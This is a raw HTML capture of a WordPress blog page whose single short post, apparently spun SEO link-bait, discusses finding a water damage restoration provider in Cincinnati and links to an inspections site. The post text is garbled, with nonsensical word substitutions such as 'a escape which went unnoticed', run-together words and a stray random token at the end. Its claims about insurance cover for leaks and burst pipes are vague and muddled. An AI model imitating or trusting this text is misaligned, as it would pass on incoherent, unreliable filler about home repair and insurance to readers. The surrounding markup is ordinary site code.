

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/locating-a-provider-of-water-damage-restoration-cincinnati-denizens-trust-at-home-inspections/
body_size: 11636
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Locating A Provider Of Water Damage Restoration Cincinnati Denizens Trust - AT HOME INSPECTIONS - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/locating-a-provider-of-water-damage-restoration-cincinnati-denizens-trust-at-home-inspections/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Locating A Provider Of Water Damage Restoration Cincinnati Denizens Trust - AT HOME INSPECTIONS - Blog Meeting" />
	<meta property="og:description" content="https://athomeinspections.net/2012/08/locating-a-provider-of-water-damage-restoration-cincinnati-denizens-trust/ Nevertheless, in many situations, water might be very damaging for the foundation of the household or even the environment within your home. If you have water damage, it might be the consequence of trying to set out a fire or even perhaps a escape which went unnoticed for a short time. Whatever the reason [&hellip;]" />
	<meta property="og:url" content="https://blogmeeting.com/locating-a-provider-of-water-damage-restoration-cincinnati-denizens-trust-at-home-inspections/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta property="article:published_time" content="2021-06-16T06:43:21+00:00" />
	<meta name="author" content="Joan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blogmeeting.com/locating-a-provider-of-water-damage-restoration-cincinnati-denizens-trust-at-home-inspections/#article","isPartOf":{"@id":"https://blogmeeting.com/locating-a-provider-of-water-damage-restoration-cincinnati-denizens-trust-at-home-inspections/"},"author":{"name":"Joan","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"headline":"Locating A Provider Of Water Damage Restoration Cincinnati Denizens Trust &#8211; AT HOME INSPECTIONS","datePublished":"2021-06-16T06:43:21+00:00","mainEntityOfPage":{"@id":"https://blogmeeting.com/locating-a-provider-of-water-damage-restoration-cincinnati-denizens-trust-at-home-inspections/"},"wordCount":210,"commentCount":0,"articleSection":["Home"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blogmeeting.com/locating-a-provider-of-water-damage-restoration-cincinnati-denizens-trust-at-home-inspections/#respond"]}]},{"@type":"WebPage","@id":"https://blogmeeting.com/locating-a-provider-of-water-damage-restoration-cincinnati-denizens-trust-at-home-inspections/","url":"https://blogmeeting.com/locating-a-provider-of-water-damage-restoration-cincinnati-denizens-trust-at-home-inspections/","name":"Locating A Provider Of Water Damage Restoration Cincinnati Denizens Trust - AT HOME INSPECTIONS - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"datePublished":"2021-06-16T06:43:21+00:00","author":{"@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"breadcrumb":{"@id":"https://blogmeeting.com/locating-a-provider-of-water-damage-restoration-cincinnati-denizens-trust-at-home-inspections/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blogmeeting.com/locating-a-provider-of-water-damage-restoration-cincinnati-denizens-trust-at-home-inspections/"]}]},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/locating-a-provider-of-water-damage-restoration-cincinnati-denizens-trust-at-home-inspections/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"Locating A Provider Of Water Damage Restoration Cincinnati Denizens Trust &#8211; AT HOME INSPECTIONS"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b","name":"Joan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","caption":"Joan"},"url":"https://blogmeeting.com/author/joan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Locating A Provider Of Water Damage Restoration Cincinnati Denizens Trust &#8211; AT HOME INSPECTIONS Comments Feed" href="https://blogmeeting.com/locating-a-provider-of-water-damage-restoration-cincinnati-denizens-trust-at-home-inspections/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Flocating-a-provider-of-water-damage-restoration-cincinnati-denizens-trust-at-home-inspections%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Flocating-a-provider-of-water-damage-restoration-cincinnati-denizens-trust-at-home-inspections%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/posts/1738" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blogmeeting.com/?p=1738' />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-1738 single-format-standard wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:&#104;%65l&#108;o&#064;%61%6c%62&#097;r%2e&#099;&#111;%6d">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


	
    <div class="page-header">
        <div class="site-container">
            <h1>
                                    
                    Locating A Provider Of Water Damage Restoration Cincinnati Denizens Trust &#8211; AT HOME INSPECTIONS                    
                            </h1>
            <div class="cx-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    

<div class="site-body site-pad">
	<div class="site-container">
		
		<div id="primary" class="content-area">
			
							
				<article id="post-1738" class="post-1738 post type-post status-publish format-standard hentry category-home">

	<div class="entry-content">
		<p><a href='https://athomeinspections.net/2012/08/locating-a-provider-of-water-damage-restoration-cincinnati-denizens-trust/'>https://athomeinspections.net/2012/08/locating-a-provider-of-water-damage-restoration-cincinnati-denizens-trust/</a> </p>
<p> Nevertheless, in many situations, water might be very damaging for the foundation of the household or even the environment within your home.  If you have water damage, it might be the consequence of trying to set out a fire or even perhaps a escape which went unnoticed for a short time.  Whatever the reason for your own water damage, even should you know that you get it, then you know you need to make it fixed as soon as you can.  Normally, you could end up getting a severe mold problem at home.</p>
<p>If you dwell in a home and so are handling water damage, you might require to telephone a home water damage and mold restoration practitioner.  This individual will have the ability to answer many questions to youpersonally, like, are pipe leaks insured by insurance provider?  They&#8217;re also able to inform you concerning the typical expense to repair freeze damage, the most useful paths of actions when you have Bath-room water damage and mold repair needs, regardless of whether you can get procedures to repair burst pipes insured by insurance coverage, and even more of use issues. 6yhm9cv5me.</p>
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://blogmeeting.com/category/home/" rel="category tag">Home</a>. Bookmark the <a href="https://blogmeeting.com/locating-a-provider-of-water-damage-restoration-cincinnati-denizens-trust-at-home-inspections/" title="Permalink to Locating A Provider Of Water Damage Restoration Cincinnati Denizens Trust &#8211; AT HOME INSPECTIONS" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->				
					<nav role="navigation" id="nav-below" class="navigation-post">
		<h1 class="screen-reader-text">Post navigation</h1>

	
